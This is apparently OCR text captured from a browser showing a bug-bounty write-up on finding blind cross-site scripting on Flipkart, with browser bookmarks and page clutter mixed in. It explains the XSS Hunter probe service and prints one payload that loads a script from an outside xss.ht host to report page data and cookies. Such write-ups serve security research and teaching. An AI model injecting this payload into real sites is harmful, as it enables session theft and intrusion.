 XSS Hunter
Altoro Mutual
How I Found XSS On Flipkart. Hel
infosecwriteups.com/how-i-found-blind-xss-on-flipkart-6b22199f3496
Apps
Welcome to Hellbo...
Top 25 Kali Linux Pe...
Join conversation
Hacking Courses Ar...
News
Learning on Simplil...
PCI SSC Quick Refer...
Website Reputation...
Down or Not? Chec...
Bug Search
»
this issue, the impact will be low here. So we need to increase our impact.
The real hunt started from here….. XSS hunter
InfoSec Write-ups
A collection of write-
ups from the best
hackers in the...
Follow
177
2
What is XSS Hunter
XSS Hunter allows you to find all kinds of cross-site scripting
vulnerabilities, including the often-missed blind XSS. The service works by
hosting specialized XSS probes which, upon firing, scan the page and send
information about the vulnerable page to the XSS Hunter service.
So it’s a very good tool for Blind XSS. If XSS is triggered on the client-side,
we can see it. So it’s a low impact. If it is triggered in the internal panel or
admin dashboard it’s a high impact. We can get their session-id cookie etc.
One better feature about XSS hunter is that when a payload is executed on
the internal dashboard or any other place, it will give an alert email and on
the XSS hunter page, it will create POC for that particular endpoint.
I used one basic XSS hunter payload on the same URL parameter.
Payload: Test”><script src=https://lohigowda.xss.ht></script>
Heyyyy🤩…I received an email from XSS hunter and POC got created.
Here we can be able to see the triggered ip, URL location, and a screenshot
Recording...